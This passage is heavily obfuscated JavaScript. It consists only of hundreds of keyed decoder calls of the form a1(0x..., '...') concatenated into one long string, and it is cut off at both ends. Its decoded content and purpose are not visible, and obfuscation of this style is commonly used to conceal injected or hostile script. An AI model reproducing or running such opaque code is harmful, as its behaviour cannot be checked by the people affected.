%')+a1(0x1a99,'@i6r')+a1(0x3a4,'#D5)')+a1(0x9fa,'6huH')+a1(0x14a5,'e$b^')+a1(0x141f,'Djg]')+a1(0x195c,'UIIk')+a1(0x17c2,'()Xt')+a1(0x1a5,'wCyw')+a1(0xafc,'y^pT')+a1(0xf46,'[jLz')+a1(0x1848,'ca$5')+a1(0x9ef,'^zD%')+a1(0x1d94,'[jLz')+a1(0x7c3,'^zD%')+a1(0x1774,'SRE9')+a1(0x1a7c,'RG@%')+a1(0x985,'fx0B')+a1(0xf60,'O#X)')+a1(0xac8,'$slV')+a1(0x159d,'O#X)')+a1(0x13e4,'[jLz')+a1(0x689,'i&c&')+a1(0x1d43,'GK&%')+a1(0x4ad,'n!wb')+a1(0x7da,'$slV')+a1(0x162b,'e$b^'))+(a1(0x167,'fPQg')+a1(0x16cb,'e$b^')+a1(0xd2d,'GK&%')+a1(0x7e1,'LRv1')+a1(0x41a,'@i6r')+a1(0x2d2,')^ME')+a1(0xf6e,'&XsR')+a1(0x135c,'1%@g')+a1(0x1034,'m6&P')+a1(0x33d,'PSij')+a1(0x567,'g5Lv')+a1(0x691,'Vh]s')+a1(0xfa2,'LRv1')+a1(0x12c1,'PSij')+a1(0x1616,'n!wb')+a1(0x10bf,'g5Lv')+a1(0x476,')^ME')+a1(0x382,'^zD%')+a1(0x470,'qtu9')+a1(0x5b5,'6huH')+a1(0x25a,'wCyw')+a1(0x11b0,'1%@g')+a1(0xd51,'GK&%')+a1(0xaab,'SRE9')+a1(0x848,']Nq0')+a1(0xdba,'5Sn@')+a1(0x19c7,'LRv1')+a1(0x695,'i&c&')+a1(0x29a,'&XsR')+a1(0x255,'Kquw')+a1(0x131e,'LRv1')+a1(0x1d97,'e$b^')+a1(0x1ae6,'pqKy')+a1(0x1ae2,'KXyc')+a1(0xbaf,'&XsR')+a1(0x1c3d,'(zgn')+a1(0x1d61,'Kquw')+a1(0x3b0,'pqKy')+a1(0x968,'UkTB')+a1(0xef8,'6huH')+a1(0x1c86,'qtu9')+a1(0x139e,'f5]M')+a1(0x12ee,'i&c&')+a1(0x1379,'i&c&')+a1(0xb7c,'K%iZ')+a1(0x30a,'fPQg')+a1(0xeb1,'AxGT')+a1(0x1121,'e$b^')+a1(0x802,'UIIk')+a1(0x1915,'PSij')+a1(0xe98,'RG@%')+a1(0x109c,'Rk!h')+a1(0x9c,']Nq0')+a1(0x122a,'5Sn@')+a1(0xd35,'ca$5')+a1(0xc7a,'fPQg')+a1(0x19ff,'O#X)')+a1(0x1d9d,')^ME')+a1(0xc9b,'^zD%')+a1(0xb22,'SRE9')+a1(0x5e8,'e$b^')+a1(0x1a46,'UIIk')+a1(0xfde,']Nq0')+a1(0x4b2,'UkTB')+a1(0x40e,'PSij')+a1(0xe5a,'Rk!h')+a1(0x1d4b,'ca$5')+a1(0x1a9,'6huH')+a1(0x1961,'UIIk')+a1(0x1af1,'6huH')+a1(0xefd,'FfY6')+a1(0x732,'AvZe')+a1(0x63b,'n!wb')+a1(0x15e7,'Ed73')+a1(0x10e6,'AvZe')+a1(0xa13,'f5]M')+a1(0x1c3e,'y^pT')+a1(0xfa5,'Vh]s')+a1(0x1c2a,'AxGT')+a1(0x1212,'e$b^')+a1(0x1cdd,'&XsR')+a1(0x1303,'5Sn@')+a1(0x18fd,'qtu9')+a1(0x1b7f,'e86Q')+a1(0x5b7,'GK&%')+a1(0x1653,'Rk!h')+a1(0xd88,'f5]M')+a1(0x134c,'O#X)')+a1(0x1c9,'FfY6')+a1(0x728,'CJ8J')+a1(0x301,'Vh]s')+a1(0x216,'PnoB')+a1(0x1944,'FfY6')+a1(0x1c83,'PSij')+a1(0x19a0,'[jLz')+a1(0x1db,']Nq0')+a1(0x7b9,'pqKy')+a1(0x15f7,'e86Q')+a1(0x252,'PnoB')+a1(0x1291,'()Xt')+a1(0x1190,'FfY6')+a1(0x19de,'Kquw')+a1(0x469,'ecag')+a1(0x14ea,'CJ8J')+a1(0x601,'qtu9')+a1(0x198b,'y^pT')+a1(0x1aa7,'Vh]s')+a1(0x165e,'f5]M')+a1(0x1d45,'pqKy')+a1(0x923,'Djg]')+a1(0x1d85,'Ed73')+a1(0xe5,'pqKy')+a1(0x155d,'@i6r')+a1(0x115a,'Kquw')+a1(0x164d,'$slV')+a1(0x13c8,'K%iZ')+a1(0x1bfb,'iSvc')+a1(0x1394,'$slV')+a1(0x25e,'O#X)')+a1(0xe69,'qtu9')+a1(0x1cb3,'e$b^')+a1(0x1ab0,'[jLz')+a1(0x1187,'^zD%')+a1(0x32c,'pqKy')+a1(0x5ac,'UIIk')+a1(0x1b48,'pqKy')+a1(0x1893,'PSij')+a1(0x1c47,'VU]D')+a1(0xb8c,'ca$5')+a1(0x8bc,'Vh]s')+a1(0x15b8,'m6&P')+a1(0xde1,'UIIk')+a1(0x1140,'()Xt')+a1(0x1048,'Kquw')+a1(0x232,'6huH')+a1(0x1c72,'ca$5')+a1(0x1c5,'CJ8J')+a1(0x13c5,'n!wb')+a1(0x19b7,'(zgn')+a1(0x9a7,'pqKy')+a1(0x8c0,'ecag')+a1(0x93d,'CJ8J')+a1(0xf23,'y^pT')+a1(0x1fa,'CJ8J')+a1(0x1147,'PSij')+a1(0x6a0,'CJ8J')+a1(0x13f4,'&XsR')+a1(0xb89,'f5]M')+a1(0xba0,'PnoB')+a1(0x1685,'KXyc')+a1(0x14a8,'@i6r')+a1(0x170c,'LRv1')+a1(0x159e,'m6&P')+a1(0x3f6,'AxGT')+a1(0xeec,'#D5)')+a1(0x1e21,'FfY6')+a1(0x19bd,'m6&P')+a1(0x136c,'[jLz')+a1(0xf92,'(zgn')+a1(0x155a,'PnoB')+a1(0xcb4,'UIIk')+a1(0xfc9,'LRv1')+a1(0x93a,'Djg]')+a1(0x17c6,'#D5)')+a1(0x1218,'AvZe')+a1(0x6d3,'qtu9')+a1(0x9e2,'1%@g')+a1(0x13df,'GK&%')+a1(0x468,'qtu9')+a1(0x1cdb,'LRv1')+a1(0xd30,'#D5)')+a1(0x1278,'$slV')+a1(0x158e,'K%iZ')+a1(0xb31,'i&c&')+a1(0x1acb,'FfY6')+a1(0x5ab,'KXyc')+a1(0x293,'f5]M')+a1(0x8cb,'fx0B')+a1(0x6fa,'fx0B')+a1(0xf57,'y^pT')+a1(0x1333,'ca$5')+a1(0x1675,'pqKy')+a1(0x182b,'f5]M')+a1(0xab4,'ecag')+a1(0xaf2,'O#X)')+a1(0x815,'K%iZ')+a1(0x13e0,'1%@g')+a1(0x9b9,'KXyc')+a1(0x1cc,'g5Lv')+a1(0x1305,'$slV')+a1(0x102e,'^zD%')+a1(0x167b,'qtu9')+a1(0x682,'qtu9')+a1(0xa5b,'5Sn@')+a1(0x6d1,'PSij')+a1(0x1cc0,'6huH')+a1(0xedc,'fx0B')+a1(0x813,'K%iZ')+a1(0xa06,'5Sn@')+a1(0xd80,'AvZe'))+(a1(0x1a9e,'SRE9')+a1(0x11bb,'Djg]')+a1(0x1548,'1%@g')+a1(0x1732,'6huH')+a1(0xd7,'AvZe')+a1(0x675,'VU]D')+a1(0x15d0,'Djg]')+a1(0x66d,'[jLz')+a1(0xe9c,'Kquw')+a1(0x177e,'AvZe')+a1(0xd8c,'f5]M')+a1(0x1847,'UIIk')+a1(0x1600,'&XsR')+a1(0xfd8,'AxGT')+a1(0x3ef,'pqKy')+a1(0xad1,'&XsR')+a1(0x1ddf,'VU]D')+a1(0x1256,'f5]M')+a1(0xa2c,'e86Q')+a1(0x1c24,'iSvc')+a1(0x1054,')^ME')+a1(0x1713,'Vh]s')+a1(0x154e,'@i6r')+a1(0x1e0b,'AvZe')+a1(0x16d7,'RG@%')+a1(0x1245,'KXyc')+a1(0x6e6,'fPQg')+a1(0x1977,'^zD%')+a1(0xa92,')^ME')+a1(0x1268,'Vh]s')+a1(0x1c68,'fx0B')+a1(0x743,'^zD%')+a1(0x573,'^zD%')+a1(0x150a,'qtu9')+a1(0x10b1,'qtu9')+a1(0x1a4d,'Kquw')+a1(0x1076,'iSvc')+a1(0x122c,'pqKy')+a1(0x1b5c,'ca$5')+a1(0x1e42,'FfY6')+a1(0x1e2c,'()Xt')+a1(0x98c,'Vh]s')+a1(0x3d6,'iSvc')+a1(0x110e,'KXyc')+a1(0x615,']Nq0')+a1(0x44e,'y^pT')+a1(0xa80,'Kquw')+a1(0x6e2,'AvZe')+a1(0x172f,'ca$5')+a1(0x19b6,'1%@g')+a1(0x213,'@i6r')+a1(0x1e1b,'UIIk')+a1(0x1876,']Nq0')+a1(0x1b52,'i&c&')+a1(0xfa6,'fPQg')+a1(0x1ad8,'&XsR')+a1(0x197,'()Xt')+a1(0x6b4,'&XsR')+a1(0xa55,'AvZe')+a1(0xd04,'e$b^')+a1(0x5f1,'GK&%')+a1(0x12b2,'e$b^')+a1(0x722,'Djg]')+a1(0xf5d,'y^pT')+a1(0x17db,'Ed73')+a1(0xd8d,'Kquw')+a1(0x653,'(zgn')+a1(0x194c,'5Sn@')+a1(0xbfd,'LRv1')+a1(0x9e9,'m6&P')+a1(0x12b1,')^ME')+a1(0x14be,'e$b^')+a1(0x19c0,'VU]D')+a1(0x1910,')^ME')+a1(0xe44,'f5]M')+a1(0x132b,'SRE9')+a1(0x1840,'qtu9')+a1(0x1679,'()Xt')+a1(0x1db5,'&XsR')+a1(0xa44,'e86Q')+a1(0x1d22,'Rk!h')+a1(0x1205,'fx0B')+a1(0x1373,'6huH')+a1(0x4c6,'f5]M')+a1(0x6f0,'wCyw')+a1(0x42f,'PnoB')+a1(0x1332,'AvZe')+a1(0x2f4,'RG@%')+a1(0x77e,'e86Q')+a1(0x18ff,'#D5)')+a1(0x169e,'g5Lv')+a1(0x1573,'wCyw')+a1(0x14d7,'()Xt')+a1(0x1924,'LRv1')+a1(0x11f6,'UkTB')+a1(0x148a,'$slV')+a1(0x16a1,'^zD%')+a1(0x958,'fPQg')+a1(0x16f2,'6huH')+a1(0x18a,'SRE9')+a1(0xcdf,'Djg]')+a1(0x1b57,'5Sn@')+a1(0xad8,'m6&P')+a1(0x130a,'PnoB')+a1(0x1222,'f5]M')+a1(0x1d5a,'1%@g')+a1(0xded,')^ME')+a1(0x1835,'VU]D')+a1(0xc59,'fx0B')+a1(0x1c34,'AxGT')+a1(0x976,'Kquw')+a1(0x12f0,'UkTB')+a1(0x1aaa,'e86Q')+a1(0x713,'AvZe')+a1(0x10a9,'n!wb')+a1(0x796,'PnoB')+a1(0x19ec,'Vh]s')+a1(0xb1b,'ecag')+a1(0xc74,'K%iZ')+a1(0x1d3d,'UkTB')+a1(0x2f8,'LRv1')+a1(0xa76,'CJ8J')+a1(0xf18,'O#X)')+a1(0x7a6,'Vh]s')+a1(0x541,'(zgn')+a1(0x1f5,'AvZe')+a1(0x19ad,'KXyc')+a1(0x9a8,'AvZe')+a1(0x1bb4,'KXyc')+a1(0x1339,'Rk!h')+a1(0xd03,')^ME')+a1(0xe60,'(zgn')+a1(0xabd,'e86Q')+a1(0xa05,']Nq0')+a1(0x8c9,'pqKy')+a1(0xd4,'Djg]')+a1(0x1e05,'[jLz')+a1(0xfe3,'LRv1')+a1(0x170e,'wCyw')+a1(0x43a,'5Sn@')+a1(0x1a64,'GK&%')+a1(0x1811,'Djg]')+a1(0x1437,'1%@g')+a1(0x40b,'&XsR')+a1(0x16a4,'ca$5')+a1(0x1be2,'SRE9')+a1(0x8b2,'g5Lv')+a1(0xd9d,'GK&%')+a1(0x169f,'AvZe')+a1(0x1538,'Djg]')+a1(0xdc8,'Vh]s')+a1(0xf31,'6huH')+a1(0xb42,'5Sn@')+a1(0xbb8,'$slV')+a1(0x1c3b,'Kquw')+a1(0x997,'ca$5')+a1(0x1e1,'f5]M')+a1(0x340,'pqKy')+a1(0x12cb,'RG@%')+a1(0x13b5,'PSij')+a1(0xb6f,'PnoB')+a1(0x1b65,'m6&P')+a1(0xbf7,'PSij')+a1(0x1927,'Rk!h')+a1(0x1661,'wCyw')+a1(0xa9a,'PSij')+a1(0x186d,'PnoB')+a1(0x1604,'UkTB')+a1(0x1038,'$slV')+a1(0x1547,'(zgn')+a1(0x1164,'[jLz')+a1(0x1c99,'Vh]s')+a1(0x2ec,'VU]D')+a1(0x7c9,'PSij')+a1(0x1541,'Ed73')+a1(0x903,'FfY6')+a1(0x118,'5Sn@')+a1(0xc2,'FfY6')+a1(0x181f,'UIIk')+a1(0x1a05,'PnoB')+a1(0x18db,'Kquw')+a1(0x5de,'Vh]s')+a1(0x625,'RG@%')+a1(0x88f,'PSij')+a1(0xc66,'PnoB')+a1(0x38e,'i&c&')+a1(0xf3d,'Djg]')+a1(0xe01,'KXyc')+a1(0xc7,'qtu9')+a1(0x1bed,'K%iZ')+a1(0x70e,'^zD%')+a1(0x23d,'PnoB')+a1(0xabb,'K%iZ')+a1(0x1c4b,')^ME')+a1(0x14ff,'GK&%')+a1(0x65c,'ca$5')+a1(0xeaf,'GK&%')+a1(0xf9d,'PSij')+a1(0x787,'Ed73')+a1(0x6c9,'KXyc'))+(a1(0x176,'()Xt')+a1(0x5bd,'ecag')+a1(0x363,'ecag')+a1(0xe58,'5Sn@')+a1(0x11dc,'[jLz')+a1(0x127e,'m6&P')+a1(0x130e,'PSij')+a1(0x1c2e,'Rk!h')+a1(0xaba,')^ME')+a1(0xb32,'UIIk')+a1(0x1b5d,'5Sn@')+a1(0x5dc,'pqKy')+a1(0x424,'AvZe')+a1(0x1667,'1%@g')+a1(0x1689,'(zgn')+a1(0x1c52,'iSvc')+a1(0x1b44,'()Xt')+a1(0x4e1,'qtu9')+a1(0xb20,'UIIk')+a1(0x1433,'@i6r')+a1(0x12c2,'(zgn')+a1(0xd79,'fPQg')+a1(0x1e04,'y^pT')+a1(0x18e5,'K%iZ')+a1(0x124f,'n!wb')+a1(0x197a,'Rk!h')+a1(0x1d8b,'ca$5')+a1(0x1b7e,'n!wb')+a1(0x1d3,'[jLz')+a1(0xb30,'@i6r')+a1(0x422,'AvZe')+a1(0xf83,']Nq0')+a1(0x12c4,'^zD%')+a1(0xd60,'#D5)')+a1(0xed3,'K%iZ')+a1(0x18d7,'O#X)')+a1(0xca7,'GK&%')+a1(0x1a52,'fx0B')+a1(0xf06,'m6&P')+a1(0x1bdf,'$slV')+a1(0x3af,'KXyc')+a1(0x98e,'O#X)')+a1(0xf3a,'[jLz')+a1(0x267,'y^pT')+a1(0x11fe,'O#X)')+a1(0x78e,'^zD%')+a1(0x125c,'^zD%')+a1(0x189f,'PnoB')+a1(0xecc,'RG@%')+a1(0x608,'PSij')+a1(0x1736,'fx0B')+a1(0x3b7,'LRv1')+a1(0x1ad4,'AvZe')+a1(0xeb7,')^ME')+a1(0x1c9f,'UkTB')+a1(0xcf4,'UIIk')+a1(0x1365,']Nq0')+a1(0x1695,'UIIk')+a1(0x390,']Nq0')+a1(0xe37,']Nq0')+a1(0x198,'AvZe')+a1(0x1c1,'Ed73')+a1(0xebc,'K%iZ')+a1(0xcf3,'@i6r')+a1(0xdf9,'UIIk')+a1(0xcdc,'ecag')+a1(0x1052,')^ME')+a1(0xdae,'e86Q')+a1(0x893,'VU]D')+a1(0x1aa9,'FfY6')+a1(0xdd0,')^ME')+a1(0x1c2c,'ca$5')+a1(0x1866,'[jLz')+a1(0x79d,']Nq0')+a1(0x1d95,'SRE9')+a1(0xb0b,'VU]D')+a1(0x14e2,'&XsR')+a1(0x14d4,'()Xt')+a1(0xfd6,'#D5)')+a1(0x14b6,'y^pT')+a1(0x35a,'FfY6')+a1(0x1e51,'AxGT')+a1(0x135f,'6huH')+a1(0x87d,'LRv1')+a1(0x1447,'e$b^')+a1(0x876,'AvZe')+a1(0x18f8,'i&c&')+a1(0x275,'#D5)')+a1(0xa8,'m6&P')+a1(0x162,'Djg]')+a1(0xc6b,'n!wb')+a1(0xa1,'iSvc')+a1(0x365,'CJ8J')+a1(0x1c21,'fx0B')+a1(0x15c4,'Ed73')+a1(0xdfd,'FfY6')+a1(0x1a8f,'i&c&')+a1(0xc0e,')^ME')+a1(0x13fe,']Nq0')+a1(0xa3f,'RG@%')+a1(0x47e,'SRE9')+a1(0x11c,'VU]D')+a1(0x3dd,'Djg]')+a1(0xc83,'Ed73')+a1(0x14c3,'FfY6')+a1(0x14cb,'PnoB')+a1(0x1310,'Kquw')+a1(0x91b,'ecag')+a1(0x696,'Ed73')+a1(0x19f8,'$slV')+a1(0x14bc,'Ed73')+a1(0x11e3,'g5Lv')+a1(0x10a6,'FfY6')+a1(0x14aa,']Nq0')+a1(0x22a,'VU]D')+a1(0x1be7,']Nq0')+a1(0x16a5,')^ME')+a1(0x16f,'KXyc')+a1(0x1be,'LRv1')+a1(0x12f5,'CJ8J')+a1(0x820,'FfY6')+a1(0x768,'AvZe')+a1(0x557,'fx0B')+a1(0xb13,'Rk!h')+a1(0x3be,'g5Lv')+a1(0x147e,'y^pT')+a1(0x1d7a,'Vh]s')+a1(0x15a4,'wCyw')+a1(0x9dd,'PnoB')+a1(0xa1a,'e$b^')+a1(0x581,'n!wb')+a1(0x1491,'RG@%')+a1(0x441,'ecag')+a1(0xc67,'1%@g')+a1(0xd81,'()Xt')+a1(0xf72,'pqKy')+a1(0x1bc1,'&XsR')+a1(0x619,'ecag')+a1(0x69b,'Rk!h')+a1(0x18ee,'AvZe')+a1(0x7be,'5Sn@')+a1(0xebe,'PnoB')+a1(0x111f,'PSij')+a1(0x10ad,'SRE9')+a1(0x1967,'Kquw')+a1(0x259,'UIIk')+a1(0xec6,'Kquw')+a1(0x19f2,'e$b^')+a1(0x1338,'$slV')+a1(0xbb6,']Nq0')+a1(0x969,'ecag')+a1(0x36a,'Rk!h')+a1(0xf0c,'CJ8J')+a1(0x1e4d,'Vh]s')+a1(0x11bc,'@i6r')+a1(0x857,'[jLz')+a1(0xc38,'UIIk')+a1(0x12e8,'n!wb')+a1(0x1330,'n!wb')+a1(0x1e07,'@i6r')+a1(0x1a70,'e86Q')+a1(0x847,'LRv1')+a1(0x1c7c,'&XsR')+a1(0x188,'Vh]s')+a1(0x6ab,'CJ8J')+a1(0x1ca2,'Kquw')+a1(0x7af,'RG@%')+a1(0x14f7,'UIIk')+a1(0x1e48,'LRv1')+a1(0x6a4,'[jLz')+a1(0x177f,'g5Lv')+a1(0x69f,'qtu9')+a1(0xd0f,'5Sn@')+a1(0x1e0,'n!wb')+a1(0x16f9,'$slV')+a1(0x1b1b,'K%iZ')+a1(0xaf5,'Djg]')+a1(0x185a,'5Sn@')+a1(0x1b92,'Djg]')+a1(0xafb,'O#X)')+a1(0x932,'iSvc')+a1(0x1c96,'O#X)')+a1(0x1ab5,'SRE9')+a1(0x94d,'ecag')+a1(0x1129,'g5Lv')+a1(0x589,'qtu9')+a1(0x126c,'AxGT')+a1(0x14c2,'@i6r')+a1(0xa15,'CJ8J')+a1(0x1e2,'e$b^')+a1(0x1b2d,'6huH')+a1(0x5f6,'Kquw')+a1(0x588,'AvZe')+a1(0xd0d,'UkTB')+a1(0xb40,'&XsR')+a1(0x12b3,'ca$5')+a1(0x1cc9,'UIIk')+a1(0xe70,'AvZe')+a1(0x1fe,'y^pT')+a1(0x1175,'e$b^'))+(a1(0x13b7,'O#X)')+a1(0xda3,'6huH')+a1(0x699,'ca$5')+a1(0x16ed,'e$b^')+a1(0x93f,'Djg]')+a1(0x181c,'f5]M')+a1(0x1d24,'UIIk')+a1(0x1e08,'Vh]s')+a1(0x5fb,'@i6r')+a1(0x1a36,'GK&%')+a1(0xe6a,'n!wb')+a1(0x883,'wCyw')+a1(0x6af,'()Xt')+a1(0x1ca9,'FfY6')+a1(0x1ce4,'VU]D')+a1(0xee3,'iSvc')+a1(0x1ae5,'FfY6')+a1(0x10e,'Rk!h')+a1(0x14a4,'wCyw')+a1(0x1c85,'@i6r')+a1(0x1077,'wCyw')+a1(0x1640,'UIIk')+a1(0xfce,'UkTB')+a1(0x6bc,'y^pT')+a1(0x7a8,'RG@%')+a1(0xcee,'GK&%')+a1(0x138d,'6huH')+a1(0x6e5,'qtu9')+a1(0xf89,'()Xt')+a1(0x152e,'O#X)')+a1(0xc20,'m6&P')+a1(0x569,'^zD%')+a1(0x6dd,'n!wb')+a1(0x12f1,'g5Lv')+a1(0x1d73,'AvZe')+a1(0x55a,')^ME')+a1(0x18b,'Rk!h')+a1(0xaea,'UIIk')+a1(0xb41,'m6&P')+a1(0xa6b,'pqKy')+a1(0x1948,'qtu9')+a1(0x646,'LRv1')+a1(0x1e3a,'[jLz')+a1(0x526,'FfY6')+a1(0xabf,'Ed73')+a1(0x48f,'^zD%')+a1(0xc8f,'wCyw')+a1(0x1757,']Nq0')+a1(0xf16,'i&c&')+a1(0xdd1,'K%iZ')+a1(0x1ce3,'UIIk')+a1(0x12bd,'AvZe')+a1(0xa18,'n!wb')+a1(0x18b7,'(zgn')+a1(0xd0b,'6huH')+a1(0x1c2,'qtu9')+a1(0xe63,'UkTB')+a1(0x609,'SRE9')+a1(0x48c,'[jLz')+a1(0x598,'Ed73')+a1(0x494,'&XsR')+a1(0xe42,'#D5)')+a1(0x6f4,'iSvc')+a1(0x10cb,'pqKy')+a1(0x6a3,'FfY6')+a1(0xd83,'(zgn')+a1(0x791,'n!wb')+a1(0x1a25,')^ME')+a1(0x1d82,'f5]M')+a1(0x499,'(zgn')+a1(0x45a,'1%@g')+a1(0xec1,'@i6r')+a1(0x182,'qtu9')+a1(0xea4,'f5]M')+a1(0x10bb,'ecag')+a1(0x1d70,']Nq0')+a1(0x1607,'&XsR')+a1(0x1109,'ecag')+a1(0x11b1,'PSij')+a1(0x123e,'e$b^')+a1(0x1b96,'^zD%')+a1(0x12f7,'i&c&')+a1(0x139c,'AvZe')+a1(0x1d2f,'6huH')+a1(0x211,'g5Lv')+a1(0x1438,')^ME')+a1(0x305,'ca$5')+a1(0x1ad6,'AxGT')+a1(0xa9b,'FfY6')+a1(0xbf4,'1%@g')+a1(0x1492,'fPQg')+a1(0x1af4,'K%iZ')+a1(0xe13,'VU]D')+a1(0x17a2,'5Sn@')+a1(0x6fc,'iSvc')+a1(0xb56,'CJ8J')+a1(0x1806,'KXyc')+a1(0xf37,')^ME')+a1(0x643,'CJ8J')+a1(0x1c14,'ecag')+a1(0x16b1,'KXyc')+a1(0x193f,'n!wb')+a1(0x1702,'CJ8J')+a1(0x1a75,'6huH')+a1(0x8af,'fPQg')+a1(0xa50,'O#X)')+a1(0x58a,'Vh]s')+a1(0x11a5,'qtu9')+a1(0x66f,'SRE9')+a1(0x10fe,'K%iZ')+a1(0x10ec,'^zD%')+a1(0xf12,'SRE9')+a1(0xb87,'LRv1')+a1(0x123a,'SRE9')+a1(0x1da8,'$slV')+a1(0x1e2b,'FfY6')+a1(0x16c,'5Sn@')+a1(0x536,'AvZe')+a1(0xb9,'qtu9')+a1(0x1b7b,'5Sn@')+a1(0x1957,'SRE9')+a1(0x18d5,'Vh]s')+a1(0x1198,'Rk!h')+a1(0x677,'fPQg')+a1(0xe6b,'FfY6')+a1(0x668,'Vh]s')+a1(0x59a,'SRE9')+a1(0x18c,'1%@g')+a1(0x139b,'K%iZ')+a1(0xac9,'&XsR')+a1(0x1e26,'@i6r')+a1(0x8b0,'Djg]')+a1(0x9f2,'ca$5')+a1(0x4b0,'e86Q')+a1(0x16aa,'LRv1')+a1(0x1e18,'g5Lv')+a1(0x182c,'Kquw')+a1(0x5c6,'ca$5')+a1(0x1265,'g5Lv')+a1(0x71b,'PnoB')+a1(0x162f,'PnoB')+a1(0x6c8,'ecag')+a1(0xcba,'PnoB')+a1(0x10a5,'CJ8J')+a1(0x17f3,'fPQg')+a1(0xc42,'ca$5')+a1(0x128b,'#D5)')+a1(0xa54,'@i6r')+a1(0x114,')^ME')+a1(0x372,'PSij')+a1(0x150e,'#D5)')+a1(0x8e9,'i&c&')+a1(0x13e3,'CJ8J')+a1(0x3ac,'iSvc')+a1(0x427,'e86Q')+a1(0x151,'f5]M')+a1(0x1390,'[jLz')+a1(0x10c0,'Ed73')+a1(0x11c6,'UkTB')+a1(0x18dc,'VU]D')+a1(0x1c00,'wCyw')+a1(0x1079,'GK&%')+a1(0xeb6,'y^pT')+a1(0x2a3,'ca$5')+a1(0x547,'CJ8J')+a1(0x723,'AvZe')+a1(0x1ac5,'[jLz')+a1(0x12cd,'g5Lv')+a1(0xd9a,'ecag')+a1(0x210,'f5]M')+a1(0x1b99,'O#X)')+a1(0xefa,'UIIk')+a1(0xfb2,'n!wb')+a1(0x19e,'Rk!h')+a1(0x1443,'SRE9')+a1(0xc24,'SRE9')+a1(0x12cf,'fx0B')+a1(0x1020,'qtu9')+a1(0x1a63,'#D5)')+a1(0x9a9,'Djg]')+a1(0xc25,'g5Lv')+a1(0x1032,'^zD%')+a1(0x58d,'y^pT')+a1(0xd02,'CJ8J')+a1(0x68d,'pqKy')+a1(0x14a3,'^zD%')+a1(0xf93,'K%iZ')+a1(0xb4d,'PnoB')+a1(0x86e,'5Sn@')+a1(0x9a4,'AvZe')+a1(0x1e37,'pqKy')+a1(0xbe1,'@i6r')+a1(0x4e0,'AxGT')+a1(0x3bb,'LRv1')+a1(0xc87,'(zgn')+a1(0x1c38,'AxGT')+a1(0x18bf,'Ed73')+a1(0x11ac,'CJ8J')+a1(0x411,'UkTB')+a1(0x74c,'n!wb'))+(a1(0x1d3f,'g5Lv')+a1(0x1580,'RG@%')+a1(0x1911,'UIIk')+a1(0x1d6f,'Rk!h')+a1(0x1159,'$slV')+a1(0xffa,'fPQg')+a1(0x19d3,'(zgn')+a1(0x180c,'#D5)')+a1(0x10af,'n!wb')+a1(0x151e,'PSij')+a1(0xac7,'ecag')+a1(0x12f4,'Kquw')+a1(0x191e,'AxGT')+a1(0xd45,'UIIk')+a1(0x154,'^zD%')+a1(0x1456,'g5Lv')+a1(0xdc5,')^ME')+a1(0x994,'()Xt')+a1(0x189d,'6huH')+a1(0x12a7,'qtu9')+a1(0xe89,'LRv1')+a1(0x1e01,'FfY6')+a1(0x1cbc,']Nq0')+a1(0xc47,'qtu9')+a1(0x16ee,'fx0B')+a1(0x1673,'Djg]')+a1(0x1a8d,'iSvc')+a1(0x12ea,'SRE9')+a1(0x568,'1%@g')+a1(0xcd7,'PnoB')+a1(0x31a,'g5Lv')+a1(0x906,'O#X)')+a1(0x1b3e,'pqKy')+a1(0x1e53,'Rk!h')+a1(0x25c,'FfY6')+a1(0x1704,'Kquw')+a1(0xc95,'1%@g')+a1(0x1742,'@i6r')+a1(0xf14,'#D5)')+a1(0xca6,'5Sn@')+a1(0x86c,'1%@g')+a1(0x19c,'g5Lv')+a1(0x1da0,'PSij')+a1(0x174f,'AvZe')+a1(0x47b,'y^pT')+a1(0x1f8,'g5Lv')+a1(0x8e8,'Ed73')+a1(0xb96,'$slV')+a1(0x1149,'e86Q')+a1(0x2e7,'PSij')+a1(0x260,'fPQg')+a1(0xc99,'Ed73')+a1(0x7e7,'pqKy')+a1(0x10e5,'Kquw')+a1(0xe88,'[jLz')+a1(0xcd1,'Kquw')+a1(0x40c,'e86Q')+a1(0x2c2,'RG@%')+a1(0x627,'6huH')+a1(0x19a8,'GK&%')+a1(0x172b,'Kquw')+a1(0x148f,'PnoB')+a1(0xf29,'5Sn@')+a1(0x1153,'()Xt')+a1(0x1b9,'Kquw')+a1(0xb8a,'KXyc')+a1(0xa5f,'KXyc')+a1(0x742,'RG@%')+a1(0x12fe,'e86Q')+a1(0x8a2,'wCyw')+a1(0x10ce,'()Xt')+a1(0x1192,']Nq0')+a1(0x44f,'PnoB')+a1(0x13a5,'Djg]')+a1(0x1133,'5Sn@')+a1(0x148,'VU]D')+a1(0x23c,'Rk!h')+a1(0xa0a,'O#X)')+a1(0x1063,'K%iZ')+a1(0x8db,'e86Q')+a1(0x16bc,'KXyc')+a1(0x193a,')^ME')+a1(0xcb3,'O#X)')+a1(0x15b0,'wCyw')+a1(0x487,'f5]M')+a1(0xcc6,')^ME')+a1(0x1072,'^zD%')+a1(0x19df,'1%@g')+a1(0xe1c,'wCyw')+a1(0x649,'GK&%')+a1(0x17df,'CJ8J')+a1(0x387,'n!wb')+a1(0x851,'@i6r')+a1(0x42a,'GK&%')+a1(0xc21,'#D5)')+a1(0x1af2,'&XsR')+a1(0x571,'^zD%')+a1(0xffe,'qtu9')+a1(0x879,'iSvc')+a1(0x1d4e,'6huH')+a1(0x27f,'ca$5')+a1(0x1b4b,'^zD%')+a1(0x1901,'AvZe')+a1(0x662,'LRv1')+a1(0xfe1,'Vh]s')+a1(0x309,'Ed73')+a1(0x96c,'pqKy')+a1(0x925,'y^pT')+a1(0x59b,'g5Lv')+a1(0xc2a,'UIIk')+a1(0xfa3,'K%iZ')+a1(0x281,'e$b^')+a1(0xc0b,'Vh]s')+a1(0xe3f,'e$b^')+a1(0x122f,'y^pT')+a1(0x190b,']Nq0')+a1(0x55d,'Djg]')+a1(0xe7c,'^zD%')+a1(0x7aa,'ecag')+a1(0x1183,'$slV')+a1(0x1396,'SRE9')+a1(0x38f,'SRE9')+a1(0xd4f,'KXyc')+a1(0xfc3,')^ME')+a1(0x17c9,'Ed73')+a1(0x1298,'PSij')+a1(0xd08,'g5Lv')+a1(0x1131,'PnoB')+a1(0x7e0,'m6&P')+a1(0x972,'pqKy')+a1(0x9b8,'#D5)')+a1(0x55b,'CJ8J')+a1(0x2d9,'f5]M')+a1(0x1d51,'g5Lv')+a1(0x14d,'LRv1')+a1(0x8b3,'fPQg')+a1(0x166f,'1%@g')+a1(0x7ca,'Kquw')+a1(0x1219,'KXyc')+a1(0x131d,'FfY6')+a1(0x55f,'LRv1')+a1(0x1636,'PSij')+a1(0x2e1,'UkTB')+a1(0x1ce6,'ecag')+a1(0x16b7,'Ed73')+a1(0x10fc,'g5Lv